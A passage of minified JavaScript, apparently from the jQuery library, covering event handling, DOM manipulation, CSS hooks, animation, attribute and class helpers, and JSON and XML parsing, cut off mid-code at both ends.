o,s,a,u,l,c,f,p,d,h,g,v=ve.hasData(e)&&ve.get(e);if(v&&(u=v.events)){for(l=(t=(t||"").match(de)||[""]).length;l--;)if(d=g=(a=qe.exec(t[l])||[])[1],h=(a[2]||"").split(".").sort(),d){for(f=K.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||K.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)K.event.remove(e,d+t[l],n,r,!0);K.isEmptyObject(u)&&ve.remove(e,"handle events")}},dispatch:function(e){e=K.event.fix(e);var t,n,r,i,o,s=X.call(arguments),a=(ve.get(this,"events")||{})[e.type]||[],u=K.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(o=K.event.handlers.call(this,e,a),t=0;(r=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(i.namespace)||(e.handleObj=i,e.data=i.data,void 0!==(i=((K.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;n<a;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?-1<K(i,this).index(u):K.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&s.push({elem:u,handlers:r})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i=t.button;return null==e.pageX&&null!=t.clientX&&(n=(r=e.target.ownerDocument||_).documentElement,r=r.body,e.pageX=t.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=t.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),e.which||void 0===i||(e.which=1&i?1:2&i?3:4&i?2:0),e}},fix:function(e){if(e[K.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=Ae.test(i)?this.mouseHooks:je.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new K.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=_),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==s()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===s()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&K.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(e){return K.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},K.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},K.Event=function(e,t){return this instanceof K.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?o:c):this.type=e,t&&K.extend(this,t),this.timeStamp=e&&e.timeStamp||K.now(),void(this[K.expando]=!0)):new K.Event(e,t)},K.Event.prototype={constructor:K.Event,isDefaultPrevented:c,isPropagationStopped:c,isImmediatePropagationStopped:c,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=o,e&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=o,e&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=o,e&&e.stopImmediatePropagation(),this.stopPropagation()}},K.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){K.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||K.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),K.fn.extend({on:function(e,t,n,r){return f(this,e,t,n,r)},one:function(e,t,n,r){return f(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,K(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=c),this.each(function(){K.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i]);return this}});var Le=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,He=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,Fe=/^true\/(.*)/,Pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;K.extend({htmlPrefilter:function(e){return e.replace(Le,"<$1></$2>")},clone:function(e,t,n){var r,i,o,s,a,u,l,c=e.cloneNode(!0),f=K.contains(e.ownerDocument,e);if(!(J.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||K.isXMLDoc(e)))for(s=g(c),r=0,i=(o=g(e)).length;r<i;r++)a=o[r],u=s[r],l=void 0,"input"===(l=u.nodeName.toLowerCase())&&ke.test(a.type)?u.checked=a.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=a.defaultValue);if(t)if(n)for(o=o||g(e),s=s||g(c),r=0,i=o.length;r<i;r++)d(o[r],s[r]);else d(e,c);return 0<(s=g(c,"script")).length&&h(s,!f&&g(e,"script")),c},cleanData:function(e){for(var t,n,r,i=K.event.special,o=0;void 0!==(n=e[o]);o++)if(he(n)){if(t=n[ve.expando]){if(t.events)for(r in t.events)i[r]?K.event.remove(n,r):K.removeEvent(n,r,t.handle);n[ve.expando]=void 0}n[me.expando]&&(n[me.expando]=void 0)}}}),K.fn.extend({domManip:x,detach:function(e){return b(this,e,!0)},remove:function(e){return b(this,e)},text:function(e){return ge(this,function(e){return void 0===e?K.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return x(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||p(this,e).appendChild(e)})},prepend:function(){return x(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=p(this,e)).insertBefore(e,t.firstChild)})},before:function(){return x(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return x(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(K.cleanData(g(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return K.clone(this,e,t)})},html:function(e){return ge(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!He.test(e)&&!Se[(Ee.exec(e)||["",""])[1].toLowerCase()]){e=K.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(K.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return x(this,arguments,function(e){var t=this.parentNode;K.inArray(this,n)<0&&(K.cleanData(g(this)),t&&t.replaceChild(e,this))},n)}}),K.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){K.fn[e]=function(e){for(var t,n=[],r=K(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),K(r[o])[s](t),U.apply(n,t.get());return this.pushStack(n)}});function Re(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.apply(e,r||[]),t)e.style[i]=o[i];return r}var Me,Ie,We,$e,Be,_e,Xe,ze={HTML:"block",BODY:"block"},Ue=/^margin/,Ve=new RegExp("^("+we+")(?!px)[a-z%]+$","i"),Ye=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=T),t.getComputedStyle(e)},Ge=_.documentElement;function Qe(){Xe.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",Xe.innerHTML="",Ge.appendChild(_e);var e=T.getComputedStyle(Xe);Ie="1%"!==e.top,Be="2px"===e.marginLeft,We="4px"===e.width,Xe.style.marginRight="50%",$e="4px"===e.marginRight,Ge.removeChild(_e)}_e=_.createElement("div"),(Xe=_.createElement("div")).style&&(Xe.style.backgroundClip="content-box",Xe.cloneNode(!0).style.backgroundClip="",J.clearCloneStyle="content-box"===Xe.style.backgroundClip,_e.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",_e.appendChild(Xe),K.extend(J,{pixelPosition:function(){return Qe(),Ie},boxSizingReliable:function(){return null==We&&Qe(),We},pixelMarginRight:function(){return null==We&&Qe(),$e},reliableMarginLeft:function(){return null==We&&Qe(),Be},reliableMarginRight:function(){var e,t=Xe.appendChild(_.createElement("div"));return t.style.cssText=Xe.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",Xe.style.width="1px",Ge.appendChild(_e),e=!parseFloat(T.getComputedStyle(t).marginRight),Ge.removeChild(_e),Xe.removeChild(t),e}}));var Je=/^(none|table(?!-c[ea]).+)/,Ke={position:"absolute",visibility:"hidden",display:"block"},Ze={letterSpacing:"0",fontWeight:"400"},et=["Webkit","O","Moz","ms"],tt=_.createElement("div").style;K.extend({cssHooks:{opacity:{get:function(e,t){if(t){e=k(e,"opacity");return""===e?"1":e}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=K.camelCase(t),u=e.style;return t=K.cssProps[a]||(K.cssProps[a]=N(a)||a),s=K.cssHooks[t]||K.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t]:("string"===(o=typeof n)&&(i=Te.exec(n))&&i[1]&&(n=l(e,t,i),o="number"),void(null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(K.cssNumber[a]?"":"px")),J.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(u[t]=n))))}},css:function(e,t,n,r){var i,o=K.camelCase(t);return t=K.cssProps[o]||(K.cssProps[o]=N(o)||o),(o=K.cssHooks[t]||K.cssHooks[o])&&"get"in o&&(i=o.get(e,!0,n)),void 0===i&&(i=k(e,t,r)),"normal"===i&&t in Ze&&(i=Ze[t]),""===n||n?(t=parseFloat(i),!0===n||isFinite(t)?t||0:i):i}}),K.each(["height","width"],function(e,o){K.cssHooks[o]={get:function(e,t,n){return t?Je.test(K.css(e,"display"))&&0===e.offsetWidth?Re(e,Ke,function(){return j(e,o,n)}):j(e,o,n):void 0},set:function(e,t,n){var r,i=n&&Ye(e),i=n&&D(e,o,n,"border-box"===K.css(e,"boxSizing",!1,i),i);return i&&(r=Te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[o]=t,t=K.css(e,o)),S(0,t,i)}}}),K.cssHooks.marginLeft=E(J.reliableMarginLeft,function(e,t){return t?(parseFloat(k(e,"marginLeft"))||e.getBoundingClientRect().left-Re(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px":void 0}),K.cssHooks.marginRight=E(J.reliableMarginRight,function(e,t){return t?Re(e,{display:"inline-block"},k,[e,"marginRight"]):void 0}),K.each({margin:"",padding:"",border:"Width"},function(i,o){K.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Ce[t]+o]=r[t]||r[t-2]||r[0];return n}},Ue.test(i)||(K.cssHooks[i+o].set=S)}),K.fn.extend({css:function(e,t){return ge(this,function(e,t,n){var r,i,o={},s=0;if(K.isArray(t)){for(r=Ye(e),i=t.length;s<i;s++)o[t[s]]=K.css(e,t[s],!1,r);return o}return void 0!==n?K.style(e,t,n):K.css(e,t)},e,t,1<arguments.length)},show:function(){return A(this,!0)},hide:function(){return A(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){be(this)?K(this).show():K(this).hide()})}}),(K.Tween=q).prototype={constructor:q,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||K.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(K.cssNumber[n]?"":"px")},cur:function(){var e=q.propHooks[this.prop];return(e&&e.get?e:q.propHooks._default).get(this)},run:function(e){var t,n=q.propHooks[this.prop];return this.options.duration?this.pos=t=K.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:q.propHooks._default).set(this),this}},q.prototype.init.prototype=q.prototype,q.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=K.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){K.fx.step[e.prop]?K.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[K.cssProps[e.prop]]&&!K.cssHooks[e.prop]?e.elem[e.prop]=e.now:K.style(e.elem,e.prop,e.now+e.unit)}}},q.propHooks.scrollTop=q.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},K.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},K.fx=q.prototype.init,K.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;K.Animation=K.extend(F,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return l(n.elem,e,Te.exec(t),n),n}]},tweener:function(e,t){for(var n,r=0,i=(e=K.isFunction(e)?(t=e,["*"]):e.match(de)).length;r<i;r++)n=e[r],F.tweeners[n]=F.tweeners[n]||[],F.tweeners[n].unshift(t)},prefilters:[function(t,e,n){var r,i,o,s,a,u,l,c=this,f={},p=t.style,d=t.nodeType&&be(t),h=ve.get(t,"fxshow");for(r in n.queue||(null==(a=K._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,K.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===("none"===(l=K.css(t,"display"))?ve.get(t,"olddisplay")||C(t.nodeName):l)&&"none"===K.css(t,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),e)if(i=e[r],it.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;d=!0}f[r]=h&&h[r]||K.style(t,r)}else l=void 0;if(K.isEmptyObject(f))"inline"===("none"===l?C(t.nodeName):l)&&(p.display=l);else for(r in h?"hidden"in h&&(d=h.hidden):h=ve.access(t,"fxshow",{}),o&&(h.hidden=!d),d?K(t).show():c.done(function(){K(t).hide()}),c.done(function(){for(var e in ve.remove(t,"fxshow"),f)K.style(t,e,f[e])}),f)s=O(d?h[r]:0,r,c),r in h||(h[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],prefilter:function(e,t){t?F.prefilters.unshift(e):F.prefilters.push(e)}}),K.speed=function(e,t,n){var r=e&&"object"==typeof e?K.extend({},e):{complete:n||!n&&t||K.isFunction(e)&&e,duration:e,easing:n&&t||t&&!K.isFunction(t)&&t};return r.duration=K.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in K.fx.speeds?K.fx.speeds[r.duration]:K.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){K.isFunction(r.old)&&r.old.call(this),r.queue&&K.dequeue(this,r.queue)},r},K.fn.extend({fadeTo:function(e,t,n,r){return this.filter(be).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=K.isEmptyObject(t),o=K.speed(e,n,r),r=function(){var e=F(this,K.extend({},t),o);(i||ve.get(this,"finish"))&&e.stop(!0)};return r.finish=r,i||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(i,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=K.timers,r=ve.get(this);if(t)r[t]&&r[t].stop&&s(r[t]);else for(t in r)r[t]&&r[t].stop&&ot.test(t)&&s(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||K.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=ve.get(this),n=t[s+"queue"],r=t[s+"queueHooks"],i=K.timers,o=n?n.length:0;for(t.finish=!0,K.queue(this,s,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),K.each(["toggle","show","hide"],function(e,r){var i=K.fn[r];K.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(H(r,!0),e,t,n)}}),K.each({slideDown:H("show"),slideUp:H("hide"),slideToggle:H("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){K.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),K.timers=[],K.fx.tick=function(){var e,t=0,n=K.timers;for(nt=K.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||K.fx.stop(),nt=void 0},K.fx.timer=function(e){K.timers.push(e),e()?K.fx.start():K.timers.pop()},K.fx.interval=13,K.fx.start=function(){rt=rt||T.setInterval(K.fx.tick,K.fx.interval)},K.fx.stop=function(){T.clearInterval(rt),rt=null},K.fx.speeds={slow:600,fast:200,_default:400},K.fn.delay=function(r,e){return r=K.fx&&K.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=T.setTimeout(e,r);t.stop=function(){T.clearTimeout(n)}})},ne=_.createElement("input"),B=_.createElement("select"),we=B.appendChild(_.createElement("option")),ne.type="checkbox",J.checkOn=""!==ne.value,J.optSelected=we.selected,B.disabled=!0,J.optDisabled=!we.disabled,(ne=_.createElement("input")).value="t",ne.type="radio",J.radioValue="t"===ne.value;var st,at=K.expr.attrHandle;K.fn.extend({attr:function(e,t){return ge(this,K.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){K.removeAttr(this,e)})}}),K.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?K.prop(e,t,n):(1===o&&K.isXMLDoc(e)||(t=t.toLowerCase(),i=K.attrHooks[t]||(K.expr.match.bool.test(t)?st:void 0)),void 0!==n?null===n?void K.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=K.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!J.radioValue&&"radio"===t&&K.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(de);if(o&&1===e.nodeType)for(;n=o[i++];)r=K.propFix[n]||n,K.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)}}),st={set:function(e,t,n){return!1===t?K.removeAttr(e,n):e.setAttribute(n,n),n}},K.each(K.expr.match.bool.source.match(/\w+/g),function(e,t){var o=at[t]||K.find.attr;at[t]=function(e,t,n){var r,i;return n||(i=at[t],at[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,at[t]=i),r}});var ut=/^(?:input|select|textarea|button)$/i,lt=/^(?:a|area)$/i;K.fn.extend({prop:function(e,t){return ge(this,K.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[K.propFix[e]||e]})}}),K.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&K.isXMLDoc(e)||(t=K.propFix[t]||t,i=K.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=K.find.attr(e,"tabindex");return t?parseInt(t,10):ut.test(e.nodeName)||lt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),J.optSelected||(K.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),K.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){K.propFix[this.toLowerCase()]=this});var ct=/[\t\r\n\f]/g;K.fn.extend({addClass:function(t){var e,n,r,i,o,s,a=0;if(K.isFunction(t))return this.each(function(e){K(this).addClass(t.call(this,e,P(this)))});if("string"==typeof t&&t)for(e=t.match(de)||[];n=this[a++];)if(s=P(n),r=1===n.nodeType&&(" "+s+" ").replace(ct," ")){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s!==(s=K.trim(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,s,a=0;if(K.isFunction(t))return this.each(function(e){K(this).removeClass(t.call(this,e,P(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(de)||[];n=this[a++];)if(s=P(n),r=1===n.nodeType&&(" "+s+" ").replace(ct," ")){for(o=0;i=e[o++];)for(;-1<r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");s!==(s=K.trim(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"==o?t?this.addClass(i):this.removeClass(i):K.isFunction(i)?this.each(function(e){K(this).toggleClass(i.call(this,e,P(this),t),t)}):this.each(function(){var e,t,n,r;if("string"==o)for(t=0,n=K(this),r=i.match(de)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==i&&"boolean"!=o||((e=P(this))&&ve.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==i&&ve.get(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,r=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+P(t)+" ").replace(ct," ").indexOf(r))return!0;return!1}});var ft=/\r/g,pt=/[\x20\t\r\n\f]+/g;K.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=K.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,K(this).val()):t)?e="":"number"==typeof e?e+="":K.isArray(e)&&(e=K.map(e,function(e){return null==e?"":e+""})),(n=K.valHooks[this.type]||K.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=K.valHooks[i.type]||K.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(ft,""):null==e?"":e:void 0}}),K.extend({valHooks:{option:{get:function(e){var t=K.find.attr(e,"value");return null!=t?t:K.trim(K.text(e)).replace(pt," ")}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type||r<0,o=i?null:[],s=i?r+1:n.length,a=r<0?s:i?r:0;a<s;a++)if(((t=n[a]).selected||a===r)&&(J.optDisabled?!t.disabled:null===t.getAttribute("disabled"))&&(!t.parentNode.disabled||!K.nodeName(t.parentNode,"optgroup"))){if(t=K(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=K.makeArray(t),s=i.length;s--;)((r=i[s]).selected=-1<K.inArray(K.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),K.each(["radio","checkbox"],function(){K.valHooks[this]={set:function(e,t){return K.isArray(t)?e.checked=-1<K.inArray(K(e).val(),t):void 0}},J.checkOn||(K.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var dt=/^(?:focusinfocus|focusoutblur)$/;K.extend(K.event,{trigger:function(e,t,n,r){var i,o,s,a,u,l,c=[n||_],f=Q.call(e,"type")?e.type:e,p=Q.call(e,"namespace")?e.namespace.split("."):[],d=o=n=n||_;if(3!==n.nodeType&&8!==n.nodeType&&!dt.test(f+K.event.triggered)&&(-1<f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),a=f.indexOf(":")<0&&"on"+f,(e=e[K.expando]?e:new K.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:K.makeArray(t,[e]),l=K.event.special[f]||{},r||!l.trigger||!1!==l.trigger.apply(n,t))){if(!r&&!l.noBubble&&!K.isWindow(n)){for(s=l.delegateType||f,dt.test(s+f)||(d=d.parentNode);d;d=d.parentNode)c.push(d),o=d;o===(n.ownerDocument||_)&&c.push(o.defaultView||o.parentWindow||T)}for(i=0;(d=c[i++])&&!e.isPropagationStopped();)e.type=1<i?s:l.bindType||f,(u=(ve.get(d,"events")||{})[e.type]&&ve.get(d,"handle"))&&u.apply(d,t),(u=a&&d[a])&&u.apply&&he(d)&&(e.result=u.apply(d,t),!1===e.result&&e.preventDefault());return e.type=f,r||e.isDefaultPrevented()||l._default&&!1!==l._default.apply(c.pop(),t)||!he(n)||a&&K.isFunction(n[f])&&!K.isWindow(n)&&((o=n[a])&&(n[a]=null),n[K.event.triggered=f](),K.event.triggered=void 0,o&&(n[a]=o)),e.result}},simulate:function(e,t,n){e=K.extend(new K.Event,n,{type:e,isSimulated:!0});K.event.trigger(e,null,t),e.isDefaultPrevented()&&n.preventDefault()}}),K.fn.extend({trigger:function(e,t){return this.each(function(){K.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?K.event.trigger(e,t,n,!0):void 0}}),K.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){K.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),K.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),J.focusin="onfocusin"in T,J.focusin||K.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){K.event.simulate(r,e.target,K.event.fix(e))}K.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=ve.access(e,r);t||e.addEventListener(n,i,!0),ve.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=ve.access(e,r)-1;t?ve.access(e,r,t):(e.removeEventListener(n,i,!0),ve.remove(e,r))}}});var ht=T.location,gt=K.now(),vt=/\?/;K.parseJSON=function(e){return JSON.parse(e+"")},K.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new T.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||K.error("Invalid XML: "+e),t};var mt=/#.*$/,yt=/([?&])_=[^&]*/,xt=/^(.*?):[ 